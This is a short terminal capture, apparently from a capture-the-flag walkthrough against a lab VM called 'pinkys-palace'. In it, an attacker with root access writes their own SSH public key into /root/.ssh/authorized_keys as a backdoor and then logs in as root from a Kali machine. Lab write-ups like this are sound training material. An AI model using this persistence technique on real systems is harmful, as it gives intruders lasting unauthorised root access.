 # echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP4nSg7Ju8cz4tViCaS8xsde7LdIurrM3H9ERDD65Spu root@kali' > /root/.ssh/authorized_k
eys
# hostname
pinkys-palace
→ root@kali «ssh-key» «192.168.2.103»
$ cat backdoor_ssh.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP4nSg7Ju8cz4tViCaS8xsde7LdIurrM3H9ERDD65Spu root@kali
→ root@kali «ssh-key» «192.168.2.103»
$
→ root@kali «ssh-key» «192.168.2.103»
$ ssh -i backdoor_ssh root@192.168.2.112 -p64666
Linux pinkys-palace 4.9.0-4-amd64 #1 SMP Debian 4.9.65-3+deb9u1 (2017-12-23) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 25 12:36:20 2021 from 192.168.2.103
root@pinkys-palace:~# id
uid=0(root) gid=0(root) groups=0(root)
root@pinkys-palace:~#